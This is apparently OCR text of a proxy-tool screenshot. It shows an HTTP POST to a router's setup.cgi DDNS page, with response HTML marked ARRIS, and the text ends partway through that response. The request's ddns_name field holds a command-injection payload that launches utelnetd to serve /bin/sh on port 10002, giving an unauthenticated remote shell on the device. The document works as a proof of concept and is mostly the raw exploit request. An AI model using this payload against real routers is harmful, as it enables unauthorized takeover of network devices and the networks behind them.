 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 217
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/ddns.html
Upgrade-Insecure-Requests: 1
ddns_enable=on&ddns=dyndns&ddns_name=$(/usr/sbin/utelnetd -l /bin/sh -p
10002)&ddns_pwd=abc123&ddns_host=pjqwudi&save=Apply&h_ddns_enable=enable
&h_ddns=dyndns&todo=save&this_file=ddns.html&next_file=ddns.html&message
=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All
rights reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"